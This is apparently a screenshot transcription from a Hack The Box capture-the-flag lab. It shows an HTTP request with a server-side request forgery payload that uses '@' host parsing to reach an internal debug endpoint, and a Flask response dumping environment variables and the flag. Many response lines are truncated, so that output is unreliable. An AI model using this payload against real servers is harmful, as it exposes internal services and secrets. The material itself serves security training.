 GET /?url=@0.0.0.0:1337/debug/environment HTTP/1.1
Host: 83.136.252.57:58042
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.0 Python/3.12.0
3 Date: Tue, 23 Jul 2024 15:23:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1183
6 Connection: close
7
8 {"Environment
variables":{"FLAG":"HTB{fl4gs_4s_4_S3rv1c3}","GPG
05","HOME":"/root","HOSTNAME":"ng-1507594-webprox
ETES_PORT":"tcp://10.128.0.1:443","KUBERNETES_POR
_PORT_443_TCP_ADDR":"10.128.0.1","KUBERNETES_PORT
_PROTO":"tcp","KUBERNETES_SERVICE_HOST":"10.128.0
ES_SERVICE_PORT_HTTPS":"443","LANG":"C.UTF-8","PA
l/bin:/usr/sbin:/usr/bin:/sbin:/bin","PYTHONDONTW
a2bb8bf2bb5eff16fdd00faef6f29731831c7c59bd9fc2bf1
github.com/pypa/get-pip/raw/9af82b715db434abb94a0
N_PIP_VERSION":"23.2.1","PYTHON_VERSION":"3.12.0"
AME":"flask","SUPERVISOR_PROCESS_NAME":"flask","W
headers":{"Accept":"*/*","Accept-Encoding":"gzip,
deflate","Connection":"keep-alive","Host":"0.0.0.